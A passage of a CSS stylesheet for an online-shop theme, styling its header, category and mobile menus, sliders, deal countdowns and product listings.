	box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
	border-radius: 0;
}

.sticky-menu .navbar-wrap ul li a {
	color: var(--theme-black);
}

.header-category {
	position: relative;
}

.header-category>a {
	display: block;
	padding: 0 72px 0 25px;
	height: 78px;
	line-height: 78px;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 500;
	background: #025bbf;
}

.header-category>a i:first-child {
	margin-right: 18px;
}

.header-category>a i:last-child {
	margin-left: 15px;
}

.category-menu {
	position: absolute;
	left: 0;
	top: 100%;
	box-shadow: 0px 1px 16px 0px rgba(220, 220, 220, 0.22);
	background: #fff;
	width: 100%;
	border: 1px solid var(--theme-gray);
	padding: 15px 0;
	display: none;
	z-index: 2;
}

.category-menu .category-menu-item {
	display: block;
}

.category-menu>.category-menu-item>a,
.more_slide_open>.category-menu-item>a {
	display: flex;
	align-items: center;
	color: #7d7d7d;
	font-size: 14px;
	padding: 5px 50px 5px 20px;
	background: transparent;
	border: 1px solid transparent;
	position: relative;
}

.category-menu>.category-menu-item:hover>a {
	background: #f2f1f1;
	border-color: var(--theme-gray);
}

.category-menu>.has-dropdown.category-menu-item>a::after {
	content: "\f105";
	position: absolute;
	right: 20px;
	font-size: 12px;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
}

.mega-menu {
	position: absolute;
	display: flex;
	left: 100%;
	top: 0;
	background: #fff;
	box-shadow: 0px 1px 16px 0px rgba(220, 220, 220, 0.47);
	border: 1px solid var(--theme-gray);
	width: 750px;
	padding: 25px 20px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	transform: translateY(10px);
	transition: .3s linear;
	z-index: 2;
}

.mega-menu>.category-menu-item {
	width: 33.333%;
}

.mega-menu .dropdown-title {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-bottom: 17px;
}

.category-menu>.category-menu-item:hover>.mega-menu {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.logo .sticky-block {
	display: none;
}

.sticky-menu .logo .sticky-block {
	display: block;
}

.sticky-menu .logo .sticky-none {
	display: none;
}

.sticky-menu.menu-area .mobile-nav-toggler {
	color: var(--theme-black);
}

.custom-container-two {
	max-width: 1428px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.header-style-two .header-top-area {
	background: #fbfbfb;
	padding: 14px 0;
	border-bottom: 1px solid var(--theme-gray);
}

.header-style-two .header-top-right ul li span {
	margin: 0 5px;
}

.header-style-two .header-top-right ul li i {
	font-size: 14px;
	color: #a4a4a4;
}

.header-style-two .navbar-wrap ul li a {
	color: #2d2d2d;
}

.header-style-two .navbar-wrap>ul>li>a::before {
	width: 33px;
	height: 2px;
	border-radius: 0;
	top: 62%;
	transform: translateY(-50%) rotate(0deg);
	background: var(--theme-primary);
	margin: 0 auto;
	z-index: -1;
}

.header-style-two .navbar-wrap>ul>li.active>a::before,
.header-style-two .navbar-wrap>ul>li:hover>a::before {
	/*transform: translateY(-50%) rotate(-40deg);*/
}

.header-style-two .navbar-wrap>ul>li a {
	padding: 35px 20px;
}

.header-style-two .main-header {
	padding: 9px 0;
}

.header-style-two .main-header.sticky-menu {
	padding: 0;
}

.header-style-two .header-category {
	width: 275px;
}

.header-style-two .header-search-area {
	background: #e7e7e7;
	padding: 0;
}

.header-style-two .header-category>a {
	padding: 0 30px 0 20px;
	font-size: 14px;
	text-transform: uppercase;
	color: var(--theme-black);
	font-weight: 700;
	background: var(--theme-base);
	display: flex;
	align-items: center;
}

.header-style-two .header-category>a i:last-child {
	margin-left: 0;
}

.header-style-two .header-category>a i {
	font-weight: 400;
	font-size: 20px;
}

.header-style-two .category-menu {
	margin-top: 15px;
	display: block;
	padding: 13px 0;
}

.header-style-two .category-menu>.category-menu-item>a,
.more_slide_open>.category-menu-item>a {
	border: none;
	padding: 7px 20px 7px 20px;
}

.header-style-two .category-menu>.category-menu-item:hover>a,
.header-style-two .category-menu>.category-menu-item>a:hover {
	background: transparent;
}

.header-style-two .category-menu>.has-dropdown.category-menu-item>a::after {
	display: none;
}

.header-style-two .category-menu>.category-menu-item>a>img {
	border-radius: 50%;
}

.header-style-two .cat-menu-img {
	display: inline-block;
	border: 2px solid var(--theme-gray);
	padding: 2px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-right: 15px;
}

.header-style-two .cat-menu-img img {
	border-radius: 50%;
}

.header-style-two .category-menu>.category-menu-item:hover>a .cat-menu-img,
.more_slide_open>.category-menu-item:hover>a .cat-menu-img {
	border-color: var(--theme-primary);
}

.more_slide_open {
	display: none;
}

.category-menu .more_categories {
	padding: 10px 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-weight: 700;
	margin-top: 10px;
	cursor: pointer;
}

.header-style-two .header-search-wrap form {
	width: 675px;
}

.header-style-two .header-search-wrap input {
	border: none;
	width: 440px;
	padding: 10px 20px;
	border-radius: 30px 0 0 30px;
	height: 40px;
	background: #fff;
}

.header-style-two .header-search-wrap form .custom-select {
	padding: 10px 42px 10px 16px;
	width: 170px;
	height: 40px;
	border-top: none;
	border-bottom: none;
	border-left: 1px solid var(--theme-gray);
}

.header-style-two .header-search-wrap form button {
	border: none;
	color: #2d2d2d;
	height: 40px;
	line-height: 40px;
	border-radius: 0 30px 30px 0;
}

.header-free-shopping {
	margin-left: 45px;
}

.header-free-shopping p {
	margin-bottom: 0;
	font-size: 14px;
	color: #8b8b8b;
}

.header-free-shopping p span {
	font-weight: 500;
	color: #6c6a6a;
}

.header-style-three .category-menu {
	margin-top: 0;
	display: none;
	padding: 13px 0;
}

.custom-container-three {
	max-width: 1658px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

/* Mobile-menu */
.venam-elementor-mobile-menu-footer {
	position: relative;
	z-index: 1;
}

.nav-outer .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 40px;
	line-height: 50px;
	cursor: pointer;
	display: none;
	color: #fff;
	margin-right: 30px;
	top: 15px;
}

.nav-logo img {
	width: 150px;
}

.mobile-menu {
	position: fixed;
	left: 0;
	top: 0;
	width: 300px;
	padding: 30px 15px;
	max-width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	background: #202020;
}

.menu-inner-buttons {
    display: flex;
    align-items: center;
    margin-top: 30px;
    margin-bottom: 25px;
    z-index: 10;
    position: relative;
    overflow: hidden;
}

.menu-inner-button {
    font-size: 12px;
    font-weight: 500;
    flex: 0 0 25%;
    width: 25%;
    padding: 0 10px;
    line-height: 40px;
    border-radius: 4px;
    color: #fff;
    background: #1d1d1d;
    display: flex;
    justify-content: center;
    align-items: center;
    letter-spacing: 0.8px;
    cursor: pointer;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
}

.mobile-menu-visible .mobile-menu .menu-inner-button {
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}


.menu-inner-button:not(.active):hover {
	background: var(--theme-black);
}

.menu-inner-button.active {
	background: var(--theme-black);
}

.menu-inner-button .user {
	font-size: 14px;
	color: #fff;
}

.mobile-menu .navbar-collapse {
	display: block !important;
}

.mobile-menu .nav-logo {
	position: relative;
	padding: 0;
	text-align: left;
	display: inline-block;
	z-index: 11;
	margin-bottom: 20px;
}

.mobile-menu-visible {
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
	opacity: 1;
	visibility: visible;
}

.mobile-menu .navigation li.current>a:before {
	height: 100%;
}

.mobile-menu .menu-backdrop {
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	-webkit-transform: translateX(-101%);
	-ms-transform: translateX(-101%);
	transform: translateX(-101%);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
	opacity: 0.70;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}

.mobile-menu .menu-box {
    position: relative;
    width: 100%;
    overflow-x: hidden;
    overflow-y: hidden;
    padding: 0px 0px;
    z-index: 5;
    border-radius: 0px;
}

.mobile-menu .menu-cats {
    position: relative;
    width: 100%;
    overflow-x: hidden;
    overflow-y: hidden;
    padding: 0px 0px;
    z-index: 5;
    border-radius: 0px;
}
.mobile-trans-end .mobile-menu .menu-box,
.mobile-trans-end .mobile-menu .menu-cats {
    max-height: 370px;
    overflow-y: auto;
}
.mobile-menu .menu-form {
    position: relative;
    width: 100%;
    max-height: 100%;
    overflow-x: hidden;
    padding: 15px 5px;
    z-index: 5;
    border-radius: 0px;
}
.mobile-menu .menu-form.menu_logged_in {
    padding-top: 0px;
}
.mobile-menu .menu-form .woocommerce-form-login.login {
    padding: 0 5px;
    background: transparent;
    box-shadow: none;
    border: none;
}
.mobile-menu .menu-form .login-form-head {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid;
}
.mobile-menu .menu-form .form-row {
    flex-direction: column;
    float: none;
    width: 100%;
}
.mobile-menu .menu-form .form-row input {
    border: 1px solid var(--theme-gray);
    max-width: 100%;
    background: #fff;
}
.woocommerce .mobile-menu form .form-row label {
    color: #7e7e7e;
}
.venam_mini_account_form .woocommerce-error,
.venam_mini_account_form .woocommerce-info,
.venam_mini_account_form .woocommerce-message,
.mobile-menu .menu-form .woocommerce-error,
.mobile-menu .menu-form .woocommerce-info,
.mobile-menu .menu-form .woocommerce-message {
    padding: 15px 10px;
    align-items: center;
}
.venam_mini_account_form .woocommerce-error li,
.venam_mini_account_form .woocommerce-info li,
.venam_mini_account_form .woocommerce-message li,
.mobile-menu .menu-form .woocommerce-error li,
.mobile-menu .menu-form .woocommerce-info li,
.mobile-menu .menu-form .woocommerce-message li {
    font-size: 13px;
}
.mobile-menu .menu-form .login-form-title {
    color: #fff;
}
.mobile-menu .menu-form .woocommerce-form-login__submit {
    outline: none;
    border: 0;
    background: var(--theme-primary);
    padding: 0;
    min-height: 42px;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    width:100%;
}
.woocommerce .mobile-menu form .form-row input.input-text {
    border: none;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
    padding: 0px;
}
.woocommerce .mobile-menu form.login {
    padding: 0px;
    margin: 0;
}
.mobile-menu .woocommerce form .form-row label,
.mobile-menu .product-review-form .form-grp label {
    color: #7e7e7e;
}
.mobile-menu .menu-form .woocommerce-form-login__submit:hover {
    background: #000;
}
/*
.mobile-menu .menu-form .account-dropdown,
.mobile-menu .navigation li.menu-item {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.mobile-menu-visible .mobile-menu .menu-form .account-dropdown,
.mobile-menu-visible .mobile-menu .navigation li.menu-item {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.6s;
	-o-transition-delay: 0.6s;
	transition-delay: 0.6s;
}
*/
.mobile-menu nav[data-menu-name] .navigation li.menu-item {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}
.mobile-menu-visible .mobile-menu nav[data-menu-name].active .navigation li.menu-item {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.7s;
	-o-transition-delay: 0.7s;
	transition-delay: 0.7s;
}

.mobile-menu .social-links li {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}

.mobile-menu-visible .mobile-menu .social-links li {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.9s;
	-o-transition-delay: 0.9s;
	transition-delay: 0.9s;
}


.mobile-menu .close-btn {
	position: absolute;
	width: 100%;
	top: 28px;
	right: 15px;
	text-align: right;
	font-size: 30px;
    line-height: 1;
	color: #ffffff;
	cursor: pointer;
	z-index: 10;
	-webkit-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}
.mobile-menumob-logo-none .close-btn {
    position: relative;
    top: 0;
    right: 0;
}

.mobile-menu-visible .mobile-menu .close-btn i {
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	-webkit-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}

.mobile-menu .navigation {
    position: relative;
    display: block;
    width: 100%;
    float: none;
    padding: 0 15px;
}

.mobile-menu .navigation li.menu-item {
	position: relative;
	display: block;
}


.mobile-menu .navigation li.menu-item>a {
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 0px;
	font-size: 15px;
	font-weight: 400;
	color: #ffffff;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border: none;
}

.mobile-menu .navigation li ul li.menu-item>a {
	font-size: 15px;
	margin-left: 20px;
	text-transform: capitalize;
	font-weight: 400;
}

.mobile-menu .navigation li ul.submenu .submenu li.menu-item>a {
	margin-left: 30px;
}

.mobile-menu .navigation li.menu-item>a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.mobile-menu .navigation li.dropdown .dropdown-btn {
    position: absolute;
    right: 0px;
    top: 9px;
    width: 25px;
    height: 25px;
    text-align: center;
    font-size: 12px;
    line-height: 28px;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	background: var(--theme-primary);
}

.menu-inner-button svg {
    margin-top: -6px;
}

.mobile-menu .navigation li>ul,
.mobile-menu .navigation li>ul>li>ul {
	display: none;
}

.mobile-menu .social-links {
	position: relative;
    text-align: left;
    padding: 30px 0;
    margin-left: -8px;
}

.mobile-menu .social-links li {
	position: relative;
	display: inline-block;
	margin: 0px 10px 10px;
}

.mobile-menu .social-links li a {
	position: relative;
	line-height: 32px;
	font-size: 16px;
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.menu-area .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 30px;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	display: none;
	margin-left: 30px;
}

/* 3. Breadcrumb */
.breadcrumb-bg {
	background-position: center;
	background-size: cover;
	padding-top: 85px;
	padding-bottom: 85px;
}

.breadcrumb-content h2 {
	font-size: 45px;
	text-transform: uppercase;
	line-height: 1;
	margin-bottom: 15px;
}

.breadcrumb-content .breadcrumb {
	display: inline-block;
	padding: 10px 40px;
	margin-bottom: 0;
	list-style: none;
	background-color: rgba(255, 255, 255, 0.82);
	border-radius: 50px;
	max-width: 600px;
}

.breadcrumb-content .breadcrumb li,
.breadcrumb-content .breadcrumb li a {
	display: inline-block;
	color: #6d6c6c;
	padding: 0;
	max-width: 100%;
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: 0;
	color: unset;
	content: "";
	height: 6px;
	width: 6px;
	background: #a1a1a1;
	border-radius: 50%;
	margin-right: 10px;
	margin-left: 10px;
}

/* 4. Slider */
.slick-slide:focus {
	outline: none;
}

.slider-bg {
	min-height: 600px;
	display: flex !important;
	align-items: center !important;
	background-position: center;
	background-size: cover;
}

.slider-content h5 {
	    font-size: 64px;
    text-transform: uppercase;
    line-height: .9;
    font-weight: 500;
    margin-bottom: 10px;
    letter-spacing: 2px;
}

.slider-content h2 {
	font-size: 45px;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-weight: 300;
}

.slider-content p {
	line-height: 1.2;
	margin-bottom: 45px;
	color: #3b3b3b;
	font-size: 16px;
}

.second-slider-area {
	background-position: center;
	background-size: cover;
}

.second-slider-area .slider-content {
	width: 50%;
}

.second-slider-area .slider-active {}

.second-slider-area .slider-bg {
	min-height: 551px;
	background-position: right center;
	padding: 70px;
}

.second-slider-area .slider-content h5 {
	font-size: 50px;
}

.third-slider-area {
	background-position: center;
	background-size: cover;
}

.third-slider-area .slider-bg {
	padding: 0 90px;
	min-height: 557px;
	justify-content: space-between;
}

.third-slider-area .slider-content {
	width: 55%;
}

.third-slider-area .slider-img {
	flex-grow: 1;
	text-align: right;
}

.third-slider-area .slider-img img {
	display: inline-block;
}

.third-slider-area .slider-content h5,
.third-slider-area .slider-content h2 {
	font-size: 50px;
	color: #fff;
}

.third-slider-area .slider-content p {
	color: #fff;
}

.list-product-wrapper {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.list-product-column {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
}

.list-product-item.layout-horizontal {
	border: 1px solid var(--theme-gray);
	padding: 11px;
	z-index: 1;
}

.list-product-item.layout-horizontal:hover {
	background: #fff;
}

.list-product-item.layout-horizontal .list-product-thumb::after {
	display: none;
}

.list-product-item.layout-horizontal .list-product-thumb {
	width: 41%;
}

.list-product-item.layout-horizontal::before {
	content: "";
	position: absolute;
	left: 11px;
	right: 11px;
	top: 11px;
	bottom: 11px;
	border: 1px solid var(--theme-gray);
	z-index: -1;
}

.four-slider-area .slider-bg {
	min-height: 677px;
	padding: 100px 160px;
}

.four-slider-area .slider-content {
	width: 50%;
}

.four-slider-area .slider-content h5 {
	font-size: 50px;
}


/* 5. Super Deals */


.super-deal-title {
	display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    padding: 0 20px;
}


.super-deal-title h3 {
	margin-bottom: 0;
	margin-right: 15px;
}

.super-deal-title h3 span {
	font-weight: 300;
}

.coming-time {
	display: flex;
	align-items: center;
}

.time-count {
	background: var(--theme-black);
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 8px 12px;
	border-radius: 4px;
	text-align: center;
	margin-left: 6px;
	width: 52px;
	line-height: 1;
}

.time-count span {
	display: block;
	line-height: 1;
	font-size: 19px;
	font-weight: 700;
	margin-bottom: 2px;
}

.super-deal-title .time-count.day {
	display: none;
}

.time-count.sec,
.viewed-item-bottom .progress-bar {
	background: var(--theme-base);
}

.super-deal-top {
	background: #fff;
	padding-top: 60px;
	position: relative;
	z-index: 1;
	border-radius: 8px;
	padding-bottom: 50px;
}

.view-more a {
	color: var(--theme-black);
	font-size: 16px;
	font-weight: 500;
	display: inline-block;
}

.view-more a span {
	margin-right: 12px;
}

.view-more a i {
	height: 28px;
	width: 28px;
	line-height: 26px;
	text-align: center;
	border: 1.5px solid #e6e5e5;
	font-size: 12px;
	color: #6f6f6f;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.view-more a:hover i {
	color: #fff;
	border-color: #0465d2;
}

.super-deal-thumb {
	position: relative;
}

.super-deal-thumb a {
	display: block;
}

.super-deal-thumb span.sd-meta,
.exclusive-item-thumb .sd-meta,
.most--popular--item--thumb .sd-meta,
.exclusive-item-thumb .discount,
.list-product-item span.sd-meta {
	position: absolute;
	left: 0;
	top: 0;
	height: 21px;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	line-height: 21px;
	padding: 0 8px;
	border-radius: 4px;
	font-weight: 500;
	text-transform: capitalize;
	z-index: 1;
}

.super-deals-item {
	padding: 0 18px;
}

.super-deal-content h6 {
	/* font-size: 14px; */
	font-weight: 500;
	margin-bottom: 7px;
}

.super-deal-content p,
.special-single-item-content p,
.list-product-content p {
	margin-bottom: 0;
	line-height: 1.5;
	color: var(--theme-primary);
}

.super-deal-content p span.save--price,
.special-single-item-content p span.save--price,
.list-product-content p span.save--price {
	color: #606060;
}

.super-deal-content p span.save--price::before,
.special-single-item-content p span.save--price::before,
.list-product-content p span.save--price::before {
	content: "|";
	display: inline-block;
	margin: 0 10px;
}

/* 6. Core-features */
.core-features-item {
	text-align: center;
	position: relative;
}

.core-features-icon {
	margin-bottom: 20px;
	min-height: 47px;
	display: flex;
	align-items: flex-end;
	justify-content: center;
	transition: .5s linear;
	transform: rotateY(0);
	font-size: 36px;
}

.core-features-item:hover .core-features-icon {
	transform: rotateY(360deg);
}

.core-features-content h6 {
	margin-bottom: 8px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.core-features-content span {
	display: block;
	font-size: 14px;
	font-weight: 500;
}

.core-features-border {
	border-top: 1px solid #ececec;
	padding-top: 100px;
	padding-bottom: 50px;
}

.core-features-item::after {
	content: "";
	position: absolute;
	right: -15px;
	height: 115px;
	width: 1px;
	top: 50%;
	transform: translateY(-50%);
	border-radius: 50%;
	border-right: 1px solid var(--theme-gray);
}

.core-features-border .row [class*="col-"]:last-child .core-features-item::after {
	display: none;
}

.features-wrap-item {
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 40px 44px 50px;
}

.features-icon {
	font-size: 50px;
	color: var(--theme-primary);
	line-height: 1;
	margin-bottom: 30px;
}

.features-icon i {
	display: inline-block;
	transform: rotateY(0);
	transition: .4s linear;
}

.features-wrap-item:hover .features-icon i {
	transform: rotateY(360deg);
}

.features-content h5 {
	font-size: 20px;
	margin-bottom: 15px;
}

.features-content p {
	margin-bottom: 20px;
}

.features-item-list ul li {
	display: block;
	font-size: 14px;
	margin-bottom: 7px;
}

.features-item-list ul li:last-child {
	margin-bottom: 0;
}

/* 7. Special-offer */
.section-title {
	position: relative;
}


.section-title .sub-title,
.limited-offer-title .sub-title {
	display: block;
	line-height: 1;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: var(--theme-primary);
	margin-bottom: 15px;
}

.section-title .title,
.limited-offer-title .title {
	text-transform: uppercase;
	letter-spacing: 0.3px;
	margin-bottom: 0;
}

.custom-container {
	max-width: 1760px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.special-offer-item-box {
	background: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
}

.special-single-item {
	display: flex;
	align-items: center;
	padding: 24px 30px;
}

.special-single-item-thumb {
	width: 38%;
	margin-right: 20px;
}

.special-single-item-content {
	width: 62%;
}

.special-single-item-content h5 {
	font-size: 18px;
	margin-bottom: 6px;
}

.special-single-item-content .product-color span {
	display: inline-block;
	width: 19px;
	height: 19px;
	border-radius: 50%;
	margin-right: 6px;
	cursor: pointer;
}

.special-single-item-content .product-color {
	display: flex;
	margin-top: 15px;
}

.product-color span.coffee {
	background: #974b31;
}

.product-color span.yellow {
	background: #f2a900;
}

.product-color span.black {
	background: #363636;
}

.product-color span.red {
	background: #fd5353;
}

.special--cat--item--wrap {
	padding: 50px 30px 45px;
}

.special-offer-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.special-offer-title .title {
	font-size: 22px;
	margin-bottom: 0;
	position: relative;
}

.special-offer-title .title::before {
	content: "";
	position: absolute;
	left: 115%;
	top: 13px;
	width: 120px;
	border-top: 1px solid #e1e0e0;
	border-radius: 50%;
}

.special-offer-title .view-more a i {
	height: auto;
	width: 30px;
	line-height: 23px;
}

.special--cat--list {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -10px;
	margin-left: -10px;
	margin-bottom: 17px;
}

.special--cat--list .special--cat--item {
	position: relative;
	display: block;
	width: 100%;
	padding-right: 10px;
	padding-left: 10px;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.special--cat--list .special--cat--item a {
	display: block;
	position: relative;
	margin-bottom: 20px;
	text-align: center;
}

.special--cat--list .special--cat--item img {
	max-width: 100%;
}

.special--cat--list .special--cat--item span {
	margin-top: 10px;
	display: block;
}

.special--cat--item .tag {
	height: 31px;
	width: 31px;
	background-repeat: no-repeat;
	background-size: cover;
	font-size: 9px;
	font-weight: 700;
	color: #fff;
	line-height: 29px;
	text-align: center;
	top: 11px;
	right: 11px;
	transform: rotate(-30deg);
}

.special--cat--item .special--cat--name {
	font-size: 14px;
	font-weight: 500;
	color: #626161;
	bottom: 10px;
	left: 15px;
	right: 15px;
	text-align: center;
}

.special--cat--item--wrap .shop-now {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
}

.special-offer-banner img {
	width: 100%;
}

.special-offer-banner a,
.deal-of-day-banner a {
	display: block;
	overflow: hidden;
	position: relative;
}

.special-offer-banner a::before,
.deal-of-day-banner a::before {
	position: absolute;
	top: 0;
	left: -80%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 42556, 255, 0)), to(rgba(255, 255, 255, .3)));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	-ms-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.special-offer-banner:hover a::before,
.deal-of-day-banner:hover a::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.top-cat-banner-item a {
	display: block;
	overflow: hidden;
	background: #f4f3f1;
}

.top-cat-banner-item a img {
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}

.top-cat-banner-item a:hover img {
	transform: scale(0.9);
}

.top--cat--banner--area .row {
	margin-left: -10px;
	margin-right: -10px;
}

.top--cat--banner--area [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.top--cat--banner--area .top-cat-banner-item.yellow a {
	background: #fbe99f;
}

.top--cat--banner--area .top-cat-banner-item.dark-gray a {
	background: #fedac0;
}

.top--cat--banner--area .top-cat-banner-item.lite-red a {
	background: #ff8e67;
}

.furniture-cat-banner-area .top-cat-banner-item a {
	background: #f3f2ef;
}

/* 8. Exclusive */
.product-menu {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: center;
	background: var(--theme-gray-background);
	border-radius: 30px;
	padding: 20px 20px 10px;
}

.product-menu button {
	font-size: 14px;
	text-transform: uppercase;
	border: none;
	background: none;
	color: #7d7d7d;
	font-weight: 500;
	padding: 0;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin: 0 25px 10px;
}

.exclusive-banner a::before {
	left: -120%;
}

.exclusive-item-thumb {
	border: 1px solid rgb(235, 235, 235);
	position: relative;
	margin-bottom: 25px;
}

.exclusive-item-thumb img {
	width: 100%;
}

.exclusive-item-thumb .overlay-product-thumb {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	transition: .3s linear;
}

.exclusive-item:not(.type-3):hover .overlay-product-thumb {
	opacity: 1;
}

.exclusive-item:not(.type-3):hover .has-overlay-thumb {
	opacity: 0;
	transition: .3s linear;
}

.exclusive-item.type-3 .exclusive-item-thumb:hover .overlay-product-thumb {
	opacity: 1;
}

.exclusive-item.type-3 .exclusive-item-thumb:hover .has-overlay-thumb {
	opacity: 0;
	transition: .3s linear;
}

.exclusive--content--top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	line-height: 1;
}

.exclusive--content--top .rating i,
.list-product-content .rating i,
.exclusive-item-three .rating i,
.sidebar-product-content .rating i {
	font-size: 12px;
